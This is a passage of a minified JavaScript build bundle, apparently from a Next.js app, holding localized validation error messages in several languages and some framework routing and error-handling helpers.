"${i.suffix}"`;if("includes"===i.format)return`Ogiltig str\xe4ng: m\xe5ste inneh\xe5lla "${i.includes}"`;if("regex"===i.format)return`Ogiltig str\xe4ng: m\xe5ste matcha m\xf6nstret "${i.pattern}"`;return`Ogiltig(t) ${r[i.format]??i.format}`;case"not_multiple_of":return`Ogiltigt tal: m\xe5ste vara en multipel av ${i.divisor}`;case"unrecognized_keys":return`${i.keys.length>1?"Ok\xe4nda nycklar":"Ok\xe4nd nyckel"}: ${n.joinValues(i.keys,", ")}`;case"invalid_key":return`Ogiltig nyckel i ${i.origin??"v\xe4rdet"}`;case"invalid_union":default:return"Ogiltig input";case"invalid_element":return`Ogiltigt v\xe4rde i ${i.origin??"v\xe4rdet"}`}}};function ec(){return{localeError:es()}}let ed=()=>{let e={string:{unit:"எழுத்துக்கள்",verb:"கொண்டிருக்க வேண்டும்"},file:{unit:"பைட்டுகள்",verb:"கொண்டிருக்க வேண்டும்"},array:{unit:"உறுப்புகள்",verb:"கொண்டிருக்க வேண்டும்"},set:{unit:"உறுப்புகள்",verb:"கொண்டிருக்க வேண்டும்"}},t=e=>{let t=typeof e;switch(t){case"number":return Number.isNaN(e)?"எண் அல்லாதது":"எண்";case"object":if(Array.isArray(e))return"அணி";if(null===e)return"வெறுமை";if(Object.getPrototypeOf(e)!==Object.prototype&&e.constructor)return e.constructor.name}return t},r={regex:"உள்ளீடு",email:"மின்னஞ்சல் முகவரி",url:"URL",emoji:"emoji",uuid:"UUID",uuidv4:"UUIDv4",uuidv6:"UUIDv6",nanoid:"nanoid",guid:"GUID",cuid:"cuid",cuid2:"cuid2",ulid:"ULID",xid:"XID",ksuid:"KSUID",datetime:"ISO தேதி நேரம்",date:"ISO தேதி",time:"ISO நேரம்",duration:"ISO கால அளவு",ipv4:"IPv4 முகவரி",ipv6:"IPv6 முகவரி",cidrv4:"IPv4 வரம்பு",cidrv6:"IPv6 வரம்பு",base64:"base64-encoded சரம்",base64url:"base64url-encoded சரம்",json_string:"JSON சரம்",e164:"E.164 எண்",jwt:"JWT",template_literal:"input"};return i=>{switch(i.code){case"invalid_type":return`தவறான உள்ளீடு: எதிர்பார்க்கப்பட்டது ${i.expected}, பெறப்பட்டது ${t(i.input)}`;case"invalid_value":if(1===i.values.length)return`தவறான உள்ளீடு: எதிர்பார்க்கப்பட்டது ${n.stringifyPrimitive(i.values[0])}`;return`தவறான விருப்பம்: எதிர்பார்க்கப்பட்டது ${n.joinValues(i.values,"|")} இல் ஒன்று`;case"too_big":{let t=i.inclusive?"<=":"<",r=e[i.origin]??null;if(r)return`மிக பெரியது: எதிர்பார்க்கப்பட்டது ${i.origin??"மதிப்பு"} ${t}${i.maximum.toString()} ${r.unit??"உறுப்புகள்"} ஆக இருக்க வேண்டும்`;return`மிக பெரியது: எதிர்பார்க்கப்பட்டது ${i.origin??"மதிப்பு"} ${t}${i.maximum.toString()} ஆக இருக்க வேண்டும்`}case"too_small":{let t=i.inclusive?">=":">",r=e[i.origin]??null;if(r)return`மிகச் சிறியது: எதிர்பார்க்கப்பட்டது ${i.origin} ${t}${i.minimum.toString()} ${r.unit} ஆக இருக்க வேண்டும்`;return`மிகச் சிறியது: எதிர்பார்க்கப்பட்டது ${i.origin} ${t}${i.minimum.toString()} ஆக இருக்க வேண்டும்`}case"invalid_format":if("starts_with"===i.format)return`தவறான சரம்: "${i.prefix}" இல் தொடங்க வேண்டும்`;if("ends_with"===i.format)return`தவறான சரம்: "${i.suffix}" இல் முடிவடைய வேண்டும்`;if("includes"===i.format)return`தவறான சரம்: "${i.includes}" ஐ உள்ளடக்க வேண்டும்`;if("regex"===i.format)return`தவறான சரம்: ${i.pattern} முறைபாட்டுடன் பொருந்த வேண்டும்`;return`தவறான ${r[i.format]??i.format}`;case"not_multiple_of":return`தவறான எண்: ${i.divisor} இன் பலமாக இருக்க வேண்டும்`;case"unrecognized_keys":return`அடையாளம் தெரியாத விசை${i.keys.length>1?"கள்":""}: ${n.joinValues(i.keys,", ")}`;case"invalid_key":return`${i.origin} இல் தவறான விசை`;case"invalid_union":return"தவறான உள்ளீடு";case"invalid_element":return`${i.origin} இல் தவறான மதிப்பு`;default:return`தவறான உள்ளீடு`}}};function ef(){return{localeError:ed()}}let ep=()=>{let e={string:{unit:"ตัวอักษร",verb:"ควรมี"},file:{unit:"ไบต์",verb:"ควรมี"},array:{unit:"รายการ",verb:"ควรมี"},set:{unit:"รายการ",verb:"ควรมี"}},t=e=>{let t=typeof e;switch(t){case"number":return Number.isNaN(e)?"ไม่ใช่ตัวเลข (NaN)":"ตัวเลข";case"object":if(Array.isArray(e))return"อาร์เรย์ (Array)";if(null===e)return"ไม่มีค่า (null)";if(Object.getPrototypeOf(e)!==Object.prototype&&e.constructor)return e.constructor.name}return t},r={regex:"ข้อมูลที่ป้อน",email:"ที่อยู่อีเมล",url:"URL",emoji:"อิโมจิ",uuid:"UUID",uuidv4:"UUIDv4",uuidv6:"UUIDv6",nanoid:"nanoid",guid:"GUID",cuid:"cuid",cuid2:"cuid2",ulid:"ULID",xid:"XID",ksuid:"KSUID",datetime:"วันที่เวลาแบบ ISO",date:"วันที่แบบ ISO",time:"เวลาแบบ ISO",duration:"ช่วงเวลาแบบ ISO",ipv4:"ที่อยู่ IPv4",ipv6:"ที่อยู่ IPv6",cidrv4:"ช่วง IP แบบ IPv4",cidrv6:"ช่วง IP แบบ IPv6",base64:"ข้อความแบบ Base64",base64url:"ข้อความแบบ Base64 สำหรับ URL",json_string:"ข้อความแบบ JSON",e164:"เบอร์โทรศัพท์ระหว่างประเทศ (E.164)",jwt:"โทเคน JWT",template_literal:"ข้อมูลที่ป้อน"};return i=>{switch(i.code){case"invalid_type":return`ประเภทข้อมูลไม่ถูกต้อง: ควรเป็น ${i.expected} แต่ได้รับ ${t(i.input)}`;case"invalid_value":if(1===i.values.length)return`ค่าไม่ถูกต้อง: ควรเป็น ${n.stringifyPrimitive(i.values[0])}`;return`ตัวเลือกไม่ถูกต้อง: ควรเป็นหนึ่งใน ${n.joinValues(i.values,"|")}`;case"too_big":{let t=i.inclusive?"ไม่เกิน":"น้อยกว่า",r=e[i.origin]??null;if(r)return`เกินกำหนด: ${i.origin??"ค่า"} ควรมี${t} ${i.maximum.toString()} ${r.unit??"รายการ"}`;return`เกินกำหนด: ${i.origin??"ค่า"} ควรมี${t} ${i.maximum.toString()}`}case"too_small":{let t=i.inclusive?"อย่างน้อย":"มากกว่า",r=e[i.origin]??null;if(r)return`น้อยกว่ากำหนด: ${i.origin} ควรมี${t} ${i.minimum.toString()} ${r.unit}`;return`น้อยกว่ากำหนด: ${i.origin} ควรมี${t} ${i.minimum.toString()}`}case"invalid_format":if("starts_with"===i.format)return`รูปแบบไม่ถูกต้อง: ข้อความต้องขึ้นต้นด้วย "${i.prefix}"`;if("ends_with"===i.format)return`รูปแบบไม่ถูกต้อง: ข้อความต้องลงท้ายด้วย "${i.suffix}"`;if("includes"===i.format)return`รูปแบบไม่ถูกต้อง: ข้อความต้องมี "${i.includes}" อยู่ในข้อความ`;if("regex"===i.format)return`รูปแบบไม่ถูกต้อง: ต้องตรงกับรูปแบบที่กำหนด ${i.pattern}`;return`รูปแบบไม่ถูกต้อง: ${r[i.format]??i.format}`;case"not_multiple_of":return`ตัวเลขไม่ถูกต้อง: ต้องเป็นจำนวนที่หารด้วย ${i.divisor} ได้ลงตัว`;case"unrecognized_keys":return`พบคีย์ที่ไม่รู้จัก: ${n.joinValues(i.keys,", ")}`;case"invalid_key":return`คีย์ไม่ถูกต้องใน ${i.origin}`;case"invalid_union":return"ข้อมูลไม่ถูกต้อง: ไม่ตรงกับรูปแบบยูเนียนที่กำหนดไว้";case"invalid_element":return`ข้อมูลไม่ถูกต้องใน ${i.origin}`;default:return`ข้อมูลไม่ถูกต้อง`}}};function em(){return{localeError:ep()}}let ev=e=>{let t=typeof e;switch(t){case"number":return Number.isNaN(e)?"NaN":"number";case"object":if(Array.isArray(e))return"array";if(null===e)return"null";if(Object.getPrototypeOf(e)!==Object.prototype&&e.constructor)return e.constructor.name}return t},eh=()=>{let e={string:{unit:"karakter",verb:"olmalı"},file:{unit:"bayt",verb:"olmalı"},array:{unit:"\xf6ğe",verb:"olmalı"},set:{unit:"\xf6ğe",verb:"olmalı"}},t={regex:"girdi",email:"e-posta adresi",url:"URL",emoji:"emoji",uuid:"UUID",uuidv4:"UUIDv4",uuidv6:"UUIDv6",nanoid:"nanoid",guid:"GUID",cuid:"cuid",cuid2:"cuid2",ulid:"ULID",xid:"XID",ksuid:"KSUID",datetime:"ISO tarih ve saat",date:"ISO tarih",time:"ISO saat",duration:"ISO s\xfcre",ipv4:"IPv4 adresi",ipv6:"IPv6 adresi",cidrv4:"IPv4 aralığı",cidrv6:"IPv6 aralığı",base64:"base64 ile şifrelenmiş metin",base64url:"base64url ile şifrelenmiş metin",json_string:"JSON dizesi",e164:"E.164 sayısı",jwt:"JWT",template_literal:"Şablon dizesi"};return r=>{switch(r.code){case"invalid_type":return`Ge\xe7ersiz değer: beklenen ${r.expected}, alınan ${ev(r.input)}`;case"invalid_value":if(1===r.values.length)return`Ge\xe7ersiz değer: beklenen ${n.stringifyPrimitive(r.values[0])}`;return`Ge\xe7ersiz se\xe7enek: aşağıdakilerden biri olmalı: ${n.joinValues(r.values,"|")}`;case"too_big":{let t=r.inclusive?"<=":"<",n=e[r.origin]??null;if(n)return`\xc7ok b\xfcy\xfck: beklenen ${r.origin??"değer"} ${t}${r.maximum.toString()} ${n.unit??"\xf6ğe"}`;return`\xc7ok b\xfcy\xfck: beklenen ${r.origin??"değer"} ${t}${r.maximum.toString()}`}case"too_small":{let t=r.inclusive?">=":">",n=e[r.origin]??null;if(n)return`\xc7ok k\xfc\xe7\xfck: beklenen ${r.origin} ${t}${r.minimum.toString()} ${n.unit}`;return`\xc7ok k\xfc\xe7\xfck: beklenen ${r.origin} ${t}${r.minimum.toString()}`}case"invalid_format":if("starts_with"===r.format)return`Ge\xe7ersiz metin: "${r.prefix}" ile başlamalı`;if("ends_with"===r.format)return`Ge\xe7ersiz metin: "${r.suffix}" ile bitmeli`;if("includes"===r.format)return`Ge\xe7ersiz metin: "${r.includes}" i\xe7ermeli`;if("regex"===r.format)return`Ge\xe7ersiz metin: ${r.pattern} desenine uymalı`;return`Ge\xe7ersiz ${t[r.format]??r.format}`;case"not_multiple_of":return`Ge\xe7ersiz sayı: ${r.divisor} ile tam b\xf6l\xfcnebilmeli`;case"unrecognized_keys":return`Tanınmayan anahtar${r.keys.length>1?"lar":""}: ${n.joinValues(r.keys,", ")}`;case"invalid_key":return`${r.origin} i\xe7inde ge\xe7ersiz anahtar`;case"invalid_union":return"Ge\xe7ersiz değer";case"invalid_element":return`${r.origin} i\xe7inde ge\xe7ersiz değer`;default:return`Ge\xe7ersiz değer`}}};function eg(){return{localeError:eh()}}let e_=()=>{let e={string:{unit:"символів",verb:"матиме"},file:{unit:"байтів",verb:"матиме"},array:{unit:"елементів",verb:"матиме"},set:{unit:"елементів",verb:"матиме"}},t=e=>{let t=typeof e;switch(t){case"number":return Number.isNaN(e)?"NaN":"число";case"object":if(Array.isArray(e))return"масив";if(null===e)return"null";if(Object.getPrototypeOf(e)!==Object.prototype&&e.constructor)return e.constructor.name}return t},r={regex:"вхідні дані",email:"адреса електронної пошти",url:"URL",emoji:"емодзі",uuid:"UUID",uuidv4:"UUIDv4",uuidv6:"UUIDv6",nanoid:"nanoid",guid:"GUID",cuid:"cuid",cuid2:"cuid2",ulid:"ULID",xid:"XID",ksuid:"KSUID",datetime:"дата та час ISO",date:"дата ISO",time:"час ISO",duration:"тривалість ISO",ipv4:"адреса IPv4",ipv6:"адреса IPv6",cidrv4:"діапазон IPv4",cidrv6:"діапазон IPv6",base64:"рядок у кодуванні base64",base64url:"рядок у кодуванні base64url",json_string:"рядок JSON",e164:"номер E.164",jwt:"JWT",template_literal:"вхідні дані"};return i=>{switch(i.code){case"invalid_type":return`Неправильні вхідні дані: очікується ${i.expected}, отримано ${t(i.input)}`;case"invalid_value":if(1===i.values.length)return`Неправильні вхідні дані: очікується ${n.stringifyPrimitive(i.values[0])}`;return`Неправильна опція: очікується одне з ${n.joinValues(i.values,"|")}`;case"too_big":{let t=i.inclusive?"<=":"<",r=e[i.origin]??null;if(r)return`Занадто велике: очікується, що ${i.origin??"значення"} ${r.verb} ${t}${i.maximum.toString()} ${r.unit??"елементів"}`;return`Занадто велике: очікується, що ${i.origin??"значення"} буде ${t}${i.maximum.toString()}`}case"too_small":{let t=i.inclusive?">=":">",r=e[i.origin]??null;if(r)return`Занадто мале: очікується, що ${i.origin} ${r.verb} ${t}${i.minimum.toString()} ${r.unit}`;return`Занадто мале: очікується, що ${i.origin} буде ${t}${i.minimum.toString()}`}case"invalid_format":if("starts_with"===i.format)return`Неправильний рядок: повинен починатися з "${i.prefix}"`;if("ends_with"===i.format)return`Неправильний рядок: повинен закінчуватися на "${i.suffix}"`;if("includes"===i.format)return`Неправильний рядок: повинен містити "${i.includes}"`;if("regex"===i.format)return`Неправильний рядок: повинен відповідати шаблону ${i.pattern}`;return`Неправильний ${r[i.format]??i.format}`;case"not_multiple_of":return`Неправильне число: повинно бути кратним ${i.divisor}`;case"unrecognized_keys":return`Нерозпізнаний ключ${i.keys.length>1?"і":""}: ${n.joinValues(i.keys,", ")}`;case"invalid_key":return`Неправильний ключ у ${i.origin}`;case"invalid_union":return"Неправильні вхідні дані";case"invalid_element":return`Неправильне значення у ${i.origin}`;default:return`Неправильні вхідні дані`}}};function ey(){return{localeError:e_()}}let eb=()=>{let e={string:{unit:"حروف",verb:"ہونا"},file:{unit:"بائٹس",verb:"ہونا"},array:{unit:"آئٹمز",verb:"ہونا"},set:{unit:"آئٹمز",verb:"ہونا"}},t=e=>{let t=typeof e;switch(t){case"number":return Number.isNaN(e)?"NaN":"نمبر";case"object":if(Array.isArray(e))return"آرے";if(null===e)return"نل";if(Object.getPrototypeOf(e)!==Object.prototype&&e.constructor)return e.constructor.name}return t},r={regex:"ان پٹ",email:"ای میل ایڈریس",url:"یو آر ایل",emoji:"ایموجی",uuid:"یو یو آئی ڈی",uuidv4:"یو یو آئی ڈی وی 4",uuidv6:"یو یو آئی ڈی وی 6",nanoid:"نینو آئی ڈی",guid:"جی یو آئی ڈی",cuid:"سی یو آئی ڈی",cuid2:"سی یو آئی ڈی 2",ulid:"یو ایل آئی ڈی",xid:"ایکس آئی ڈی",ksuid:"کے ایس یو آئی ڈی",datetime:"آئی ایس او ڈیٹ ٹائم",date:"آئی ایس او تاریخ",time:"آئی ایس او وقت",duration:"آئی ایس او مدت",ipv4:"آئی پی وی 4 ایڈریس",ipv6:"آئی پی وی 6 ایڈریس",cidrv4:"آئی پی وی 4 رینج",cidrv6:"آئی پی وی 6 رینج",base64:"بیس 64 ان کوڈڈ سٹرنگ",base64url:"بیس 64 یو آر ایل ان کوڈڈ سٹرنگ",json_string:"جے ایس او این سٹرنگ",e164:"ای 164 نمبر",jwt:"جے ڈبلیو ٹی",template_literal:"ان پٹ"};return i=>{switch(i.code){case"invalid_type":return`غلط ان پٹ: ${i.expected} متوقع تھا، ${t(i.input)} موصول ہوا`;case"invalid_value":if(1===i.values.length)return`غلط ان پٹ: ${n.stringifyPrimitive(i.values[0])} متوقع تھا`;return`غلط آپشن: ${n.joinValues(i.values,"|")} میں سے ایک متوقع تھا`;case"too_big":{let t=i.inclusive?"<=":"<",r=e[i.origin]??null;if(r)return`بہت بڑا: ${i.origin??"ویلیو"} کے ${t}${i.maximum.toString()} ${r.unit??"عناصر"} ہونے متوقع تھے`;return`بہت بڑا: ${i.origin??"ویلیو"} کا ${t}${i.maximum.toString()} ہونا متوقع تھا`}case"too_small":{let t=i.inclusive?">=":">",r=e[i.origin]??null;if(r)return`بہت چھوٹا: ${i.origin} کے ${t}${i.minimum.toString()} ${r.unit} ہونے متوقع تھے`;return`بہت چھوٹا: ${i.origin} کا ${t}${i.minimum.toString()} ہونا متوقع تھا`}case"invalid_format":if("starts_with"===i.format)return`غلط سٹرنگ: "${i.prefix}" سے شروع ہونا چاہیے`;if("ends_with"===i.format)return`غلط سٹرنگ: "${i.suffix}" پر ختم ہونا چاہیے`;if("includes"===i.format)return`غلط سٹرنگ: "${i.includes}" شامل ہونا چاہیے`;if("regex"===i.format)return`غلط سٹرنگ: پیٹرن ${i.pattern} سے میچ ہونا چاہیے`;return`غلط ${r[i.format]??i.format}`;case"not_multiple_of":return`غلط نمبر: ${i.divisor} کا مضاعف ہونا چاہیے`;case"unrecognized_keys":return`غیر تسلیم شدہ کی${i.keys.length>1?"ز":""}: ${n.joinValues(i.keys,"، ")}`;case"invalid_key":return`${i.origin} میں غلط کی`;case"invalid_union":return"غلط ان پٹ";case"invalid_element":return`${i.origin} میں غلط ویلیو`;default:return`غلط ان پٹ`}}};function e$(){return{localeError:eb()}}let eO=()=>{let e={string:{unit:"k\xfd tự",verb:"c\xf3"},file:{unit:"byte",verb:"c\xf3"},array:{unit:"phần tử",verb:"c\xf3"},set:{unit:"phần tử",verb:"c\xf3"}},t=e=>{let t=typeof e;switch(t){case"number":return Number.isNaN(e)?"NaN":"số";case"object":if(Array.isArray(e))return"mảng";if(null===e)return"null";if(Object.getPrototypeOf(e)!==Object.prototype&&e.constructor)return e.constructor.name}return t},r={regex:"đầu v\xe0o",email:"địa chỉ email",url:"URL",emoji:"emoji",uuid:"UUID",uuidv4:"UUIDv4",uuidv6:"UUIDv6",nanoid:"nanoid",guid:"GUID",cuid:"cuid",cuid2:"cuid2",ulid:"ULID",xid:"XID",ksuid:"KSUID",datetime:"ng\xe0y giờ ISO",date:"ng\xe0y ISO",time:"giờ ISO",duration:"khoảng thời gian ISO",ipv4:"địa chỉ IPv4",ipv6:"địa chỉ IPv6",cidrv4:"dải IPv4",cidrv6:"dải IPv6",base64:"chuỗi m\xe3 h\xf3a base64",base64url:"chuỗi m\xe3 h\xf3a base64url",json_string:"chuỗi JSON",e164:"số E.164",jwt:"JWT",template_literal:"đầu v\xe0o"};return i=>{switch(i.code){case"invalid_type":return`Đầu v\xe0o kh\xf4ng hợp lệ: mong đợi ${i.expected}, nhận được ${t(i.input)}`;case"invalid_value":if(1===i.values.length)return`Đầu v\xe0o kh\xf4ng hợp lệ: mong đợi ${n.stringifyPrimitive(i.values[0])}`;return`T\xf9y chọn kh\xf4ng hợp lệ: mong đợi một trong c\xe1c gi\xe1 trị ${n.joinValues(i.values,"|")}`;case"too_big":{let t=i.inclusive?"<=":"<",r=e[i.origin]??null;if(r)return`Qu\xe1 lớn: mong đợi ${i.origin??"gi\xe1 trị"} ${r.verb} ${t}${i.maximum.toString()} ${r.unit??"phần tử"}`;return`Qu\xe1 lớn: mong đợi ${i.origin??"gi\xe1 trị"} ${t}${i.maximum.toString()}`}case"too_small":{let t=i.inclusive?">=":">",r=e[i.origin]??null;if(r)return`Qu\xe1 nhỏ: mong đợi ${i.origin} ${r.verb} ${t}${i.minimum.toString()} ${r.unit}`;return`Qu\xe1 nhỏ: mong đợi ${i.origin} ${t}${i.minimum.toString()}`}case"invalid_format":if("starts_with"===i.format)return`Chuỗi kh\xf4ng hợp lệ: phải bắt đầu bằng "${i.prefix}"`;if("ends_with"===i.format)return`Chuỗi kh\xf4ng hợp lệ: phải kết th\xfac bằng "${i.suffix}"`;if("includes"===i.format)return`Chuỗi kh\xf4ng hợp lệ: phải bao gồm "${i.includes}"`;if("regex"===i.format)return`Chuỗi kh\xf4ng hợp lệ: phải khớp với mẫu ${i.pattern}`;return`${r[i.format]??i.format} kh\xf4ng hợp lệ`;case"not_multiple_of":return`Số kh\xf4ng hợp lệ: phải l\xe0 bội số của ${i.divisor}`;case"unrecognized_keys":return`Kh\xf3a kh\xf4ng được nhận dạng: ${n.joinValues(i.keys,", ")}`;case"invalid_key":return`Kh\xf3a kh\xf4ng hợp lệ trong ${i.origin}`;case"invalid_union":return"Đầu v\xe0o kh\xf4ng hợp lệ";case"invalid_element":return`Gi\xe1 trị kh\xf4ng hợp lệ trong ${i.origin}`;default:return`Đầu v\xe0o kh\xf4ng hợp lệ`}}};function ex(){return{localeError:eO()}}let ej=()=>{let e={string:{unit:"字符",verb:"包含"},file:{unit:"字节",verb:"包含"},array:{unit:"项",verb:"包含"},set:{unit:"项",verb:"包含"}},t=e=>{let t=typeof e;switch(t){case"number":return Number.isNaN(e)?"非数字(NaN)":"数字";case"object":if(Array.isArray(e))return"数组";if(null===e)return"空值(null)";if(Object.getPrototypeOf(e)!==Object.prototype&&e.constructor)return e.constructor.name}return t},r={regex:"输入",email:"电子邮件",url:"URL",emoji:"表情符号",uuid:"UUID",uuidv4:"UUIDv4",uuidv6:"UUIDv6",nanoid:"nanoid",guid:"GUID",cuid:"cuid",cuid2:"cuid2",ulid:"ULID",xid:"XID",ksuid:"KSUID",datetime:"ISO日期时间",date:"ISO日期",time:"ISO时间",duration:"ISO时长",ipv4:"IPv4地址",ipv6:"IPv6地址",cidrv4:"IPv4网段",cidrv6:"IPv6网段",base64:"base64编码字符串",base64url:"base64url编码字符串",json_string:"JSON字符串",e164:"E.164号码",jwt:"JWT",template_literal:"输入"};return i=>{switch(i.code){case"invalid_type":return`无效输入：期望 ${i.expected}，实际接收 ${t(i.input)}`;case"invalid_value":if(1===i.values.length)return`无效输入：期望 ${n.stringifyPrimitive(i.values[0])}`;return`无效选项：期望以下之一 ${n.joinValues(i.values,"|")}`;case"too_big":{let t=i.inclusive?"<=":"<",r=e[i.origin]??null;if(r)return`数值过大：期望 ${i.origin??"值"} ${t}${i.maximum.toString()} ${r.unit??"个元素"}`;return`数值过大：期望 ${i.origin??"值"} ${t}${i.maximum.toString()}`}case"too_small":{let t=i.inclusive?">=":">",r=e[i.origin]??null;if(r)return`数值过小：期望 ${i.origin} ${t}${i.minimum.toString()} ${r.unit}`;return`数值过小：期望 ${i.origin} ${t}${i.minimum.toString()}`}case"invalid_format":if("starts_with"===i.format)return`无效字符串：必须以 "${i.prefix}" 开头`;if("ends_with"===i.format)return`无效字符串：必须以 "${i.suffix}" 结尾`;if("includes"===i.format)return`无效字符串：必须包含 "${i.includes}"`;if("regex"===i.format)return`无效字符串：必须满足正则表达式 ${i.pattern}`;return`无效${r[i.format]??i.format}`;case"not_multiple_of":return`无效数字：必须是 ${i.divisor} 的倍数`;case"unrecognized_keys":return`出现未知的键(key): ${n.joinValues(i.keys,", ")}`;case"invalid_key":return`${i.origin} 中的键(key)无效`;case"invalid_union":return"无效输入";case"invalid_element":return`${i.origin} 中包含无效值(value)`;default:return`无效输入`}}};function eP(){return{localeError:ej()}}let ew=()=>{let e={string:{unit:"字元",verb:"擁有"},file:{unit:"位元組",verb:"擁有"},array:{unit:"項目",verb:"擁有"},set:{unit:"項目",verb:"擁有"}},t=e=>{let t=typeof e;switch(t){case"number":return Number.isNaN(e)?"NaN":"number";case"object":if(Array.isArray(e))return"array";if(null===e)return"null";if(Object.getPrototypeOf(e)!==Object.prototype&&e.constructor)return e.constructor.name}return t},r={regex:"輸入",email:"郵件地址",url:"URL",emoji:"emoji",uuid:"UUID",uuidv4:"UUIDv4",uuidv6:"UUIDv6",nanoid:"nanoid",guid:"GUID",cuid:"cuid",cuid2:"cuid2",ulid:"ULID",xid:"XID",ksuid:"KSUID",datetime:"ISO 日期時間",date:"ISO 日期",time:"ISO 時間",duration:"ISO 期間",ipv4:"IPv4 位址",ipv6:"IPv6 位址",cidrv4:"IPv4 範圍",cidrv6:"IPv6 範圍",base64:"base64 編碼字串",base64url:"base64url 編碼字串",json_string:"JSON 字串",e164:"E.164 數值",jwt:"JWT",template_literal:"輸入"};return i=>{switch(i.code){case"invalid_type":return`無效的輸入值：預期為 ${i.expected}，但收到 ${t(i.input)}`;case"invalid_value":if(1===i.values.length)return`無效的輸入值：預期為 ${n.stringifyPrimitive(i.values[0])}`;return`無效的選項：預期為以下其中之一 ${n.joinValues(i.values,"|")}`;case"too_big":{let t=i.inclusive?"<=":"<",r=e[i.origin]??null;if(r)return`數值過大：預期 ${i.origin??"值"} 應為 ${t}${i.maximum.toString()} ${r.unit??"個元素"}`;return`數值過大：預期 ${i.origin??"值"} 應為 ${t}${i.maximum.toString()}`}case"too_small":{let t=i.inclusive?">=":">",r=e[i.origin]??null;if(r)return`數值過小：預期 ${i.origin} 應為 ${t}${i.minimum.toString()} ${r.unit}`;return`數值過小：預期 ${i.origin} 應為 ${t}${i.minimum.toString()}`}case"invalid_format":if("starts_with"===i.format)return`無效的字串：必須以 "${i.prefix}" 開頭`;if("ends_with"===i.format)return`無效的字串：必須以 "${i.suffix}" 結尾`;if("includes"===i.format)return`無效的字串：必須包含 "${i.includes}"`;if("regex"===i.format)return`無效的字串：必須符合格式 ${i.pattern}`;return`無效的 ${r[i.format]??i.format}`;case"not_multiple_of":return`無效的數字：必須為 ${i.divisor} 的倍數`;case"unrecognized_keys":return`無法識別的鍵值${i.keys.length>1?"們":""}：${n.joinValues(i.keys,"、")}`;case"invalid_key":return`${i.origin} 中有無效的鍵值`;case"invalid_union":return"無效的輸入值";case"invalid_element":return`${i.origin} 中有無效的值`;default:return`無效的輸入值`}}};function eS(){return{localeError:ew()}}},2907:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"createRenderParamsFromClient",{enumerable:!0,get:function(){return n}});let n=r(44498).makeUntrackedExoticParams;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},3619:(e,t)=>{"use strict";function r(e){let t=5381;for(let r=0;r<e.length;r++)t=(t<<5)+t+e.charCodeAt(r)|0;return t>>>0}function n(e){return r(e).toString(36).slice(0,5)}Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{djb2Hash:function(){return r},hexHash:function(){return n}})},4419:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{HTTPAccessErrorStatus:function(){return r},HTTP_ERROR_FALLBACK_ERROR_CODE:function(){return i},getAccessFallbackErrorTypeByStatus:function(){return u},getAccessFallbackHTTPStatus:function(){return o},isHTTPAccessFallbackError:function(){return a}});let r={NOT_FOUND:404,FORBIDDEN:403,UNAUTHORIZED:401},n=new Set(Object.values(r)),i="NEXT_HTTP_ERROR_FALLBACK";function a(e){if("object"!=typeof e||null===e||!("digest"in e)||"string"!=typeof e.digest)return!1;let[t,r]=e.digest.split(";");return t===i&&n.has(Number(r))}function o(e){return Number(e.digest.split(";")[1])}function u(e){switch(e){case 401:return"unauthorized";case 403:return"forbidden";case 404:return"not-found";default:return}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},5314:(e,t)=>{"use strict";function r(e){var t;let[r,n,i,a]=e.slice(-4),o=e.slice(0,-4);return{pathToSegment:o.slice(0,-1),segmentPath:o,segment:null!=(t=o[o.length-1])?t:"",tree:r,seedData:n,head:i,isHeadPartial:a,isRootRender:4===e.length}}function n(e){return e.slice(2)}function i(e){return"string"==typeof e?e:e.map(r)}Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{getFlightDataPartsFromPath:function(){return r},getNextFlightSegmentPath:function(){return n},normalizeFlightData:function(){return i}}),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},5402:(e,t)=>{"use strict";var r=Symbol.for("react.transitional.element");function n(e,t,n){var i=null;if(void 0!==n&&(i=""+n),void 0!==t.key&&(i=""+t.key),"key"in t)for(var a in n={},t)"key"!==a&&(n[a]=t[a]);else n=t;return{$$typeof:r,type:e,key:i,ref:void 0!==(t=n.ref)?t:null,props:n}}t.Fragment=Symbol.for("react.fragment"),t.jsx=n,t.jsxs=n},6650:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"unstable_rethrow",{enumerable:!0,get:function(){return function e(t){if((0,i.isNextRouterError)(t)||(0,n.isBailoutToCSRError)(t))throw t;t instanceof Error&&"cause"in t&&e(t.cause)}}});let n=r(55745),i=r(94653);("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},7542:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{INTERCEPTION_ROUTE_MARKERS:function(){return i},extractInterceptionRouteInformation:function(){return o},isInterceptionRouteAppPath:function(){return a}});let n=r(9589),i=["(..)(..)","(.)","(..)","(...)"];function a(e){return void 0!==e.split("/").find(e=>i.find(t=>e.startsWith(t)))}function o(e){let t,r,a;for(let n of e.split("/"))if(r=i.find(e=>n.startsWith(e))){[t,a]=e.split(r,2);break}if(!t||!r||!a)throw Object.defineProperty(Error("Invalid interception route: "+e+". Must be in the format /<intercepting route>/(..|...|..)(..)/<intercepted route>"),"__NEXT_ERROR_CODE",{value:"E269",enumerable:!1,configurable:!0});switch(t=(0,n.normalizeAppPath)(t),r){case"(.)":a="/"===t?"/"+a:t+"/"+a;break;case"(..)":if("/"===t)throw Object.defineProperty(Error("Invalid interception route: "+e+". Cannot use 